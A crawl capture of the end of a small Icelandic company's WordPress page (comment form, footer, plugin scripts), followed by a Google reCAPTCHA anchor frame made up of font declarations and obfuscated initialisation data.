							<div class="i_h">
								<div class="l">
									<input id="author" name="author" type="text" aria-required='true' placeholder="Name*" class="validate[required]" value="" />
								</div>
							</div>

							<div class="i_h">
								<div class="r">
									<input id="email22" name="email" type="text" placeholder="Email*" aria-required='true' class="validate[required,custom[email]]" value="" />
								</div>
							</div>

							<input type="hidden" id="url" name="url" value="" />

						
						<div class="t_h"><textarea id="comment" name="comment" class="validate[required]" aria-required="true" placeholder="Comment*"></textarea></div>

						
						<a href="#" id="submit" class="go_button do_add_comment subm_comm go_add_comment"><span><i></i>Add comment</span></a>
						<a rel="nofollow" id="cancel-comment-reply-link" href="#respond" class="do_clear">Cancel</a>

						<input type='hidden' name='comment_post_ID' value='1460' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

						
					</form>

					</div>

				</div>
			</div>

		
		<!-- end -->

	</div>
	<div class="article_footer_b"></div>
</div>

   
   	  
	      </div>
	

	    
  </div>

	</div>

</div>

<div id="bottom">
			<div> 
			<span>
			Hreinsýn SF // hreinsyn@hreinsyn.is // s. 8951886						</span>
			<ul>
			  				 <li class="ico_facebook"><a href="#" target="_blank"></a></li>      
			  			  			  			  			  			  			  			  			</ul>
							<a href="#" class="go_up">Up</a>
					</div>
  </div>

<script type="text/javascript" src="http://hreinsyn.is/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/hreinsyn.is\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8_3kaAAAAANj0xDuRAzYugEOhsByXWqn6S8FT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://hreinsyn.is/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc8_3kaAAAAANj0xDuRAzYugEOhsByXWqn6S8FT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://hreinsyn.is/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8_3kaAAAAANj0xDuRAzYugEOhsByXWqn6S8FT&co=aHR0cDovL2hyZWluc3luLmlzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=80000&execute-ms=30000&cb=wa3cbr4zr8vo
body_size: 48623
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DNQLP7BtcZcN2xbrFAeS6Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DNQLP7BtcZcN2xbrFAeS6Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DNQLP7BtcZcN2xbrFAeS6Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/DhcKMw5YhXw9HwoJSBwjCqy7Cqy3ChBl3w4ANXsKcwonDohpwwrF0OULDvzrCl8KtDVFzw4A3VMKhwrw0RMKRw60CB13Cj3DDvBBEwrfDqMKow4sYw4d9Ji/DrMOTw7zDoxM4wrPCkD/[base64]/M3YswqstVV4pFj7Cm0Jlw5zDkDdVwq9XFSZ6XMO6GMKEwps/GcK8AQ8jwrsJb8O1w40VeMO1w5lsw4E0CB/Dg8O+w7JcMcKkw7pOQ8OJSxnCnVXCqlzCoBrCjiXCgTtrVsOXbcOow6otORgAJMKkwrjCuhwrU8KOw6V0DcK6HcOFwp4Iwq09wqQ4w63Dt0TCgMO9eMKCNsOcBi/DuMKBwqRdJ0bDg35Hw6dUw4LDnGEBw6IEQVVOYUPClyA1FcKTJMKDw7hqQ8Otw5XCgMOIwrcpIwbCgMKSw4rDncKKScK4CylwLmMQwqoZw7ciw49iwrzCkh/CvMKfw4oGwqZ0P8OTKw3ClCdMwrrCuMOswo3CgSXCnUUQSMKNYMKMKcOZd8KRDU/CngcyOSs+X0zDjhtkwozCjsOkcMKpw6oAQcOGNsKpLcKnTlhSQSRPChXDsHIowoRpw6vDvktqf8KLw73DpcOBPsKcw4xBCk8XOcOZwqvChBrDgTDClMOmal1RwqorwqJ3ecKCdC7ChsOjw6DCgSXCglRkw4fDmG3DlSrCoCFRwr/DjMOMwrkIw4obecKGC2TCq8KOEsOFwo3Dpyo0wp/DrsKkJSkSZMOFJGgZdMOda0zDo8KNw5XDkU9QOx4Qw5rCjsOiw5pwwr3DiG7CsSZbw5jCvgdtwowWQhwrcEvCgcKLw4/CocKSw4YvEifCuTtewqxFEMKFVsK+w4vCuyIwXwXCvWHDsl05w4s9w4jDnh5SKU1OM8Knw7pnwpdUwoQsw7TDhS7CrTPCjsK/wqDDtSllXsKLwqDDuj8PR8OJw6LCs8Kyw5vDolnCi3tACcOrLsKRF8Kgw7XDtMKyKSl4wobCvMOjKURzHMKRCgDCj0NRwqdyUXVYKMORVGjDpXjCu8OUJcOgWSfCpGUiN8KrQcKqw7nCmGNBYcOnwo3CrcKBw5fDtAZVw7p1NsKGw6YvNlHDiw1/MkR+w60PwqcwYcOxGhpIUsKkQHzCi2ANUsOuw4s0w5TCmsOrU8Knw73DtcKtwrcVNRHCrsOFw7XDtH/Cl14+wqEuw7ViwqfDhl/Cq8OlRsOvw7QmTMKfdcKIwoJKNcKFw6Vuw7HDkcKew67DrQ/CvnJYXMOSw40eBzPCvMKZEMKAWMOeDxYSMFbCg8OOYQobSsOsZMOlw6hSNVfDhnUjOitUwqBxwqYFecKSV8Ozw5vDnwvCrVxZcFDDomfCs8KnBcKdSSQxw7J2Vw/[base64]/w4jDrCI2w4lswrPCsGnDmmhrUcKLw4M/[base64]/NXNKWyXDo0LCtGdKw7QpZsKvacOtw4HCkcKUOUPDksOXwq3DrcKYw6Fcw5R3TsK5wrbCtMKTw6LDmGLChMKvDipOZXDDtMOiwroPJzQ6wrbDkn1af8K/w4UeSMKCUmnClBXCsUrDt2M0NRzDj8Om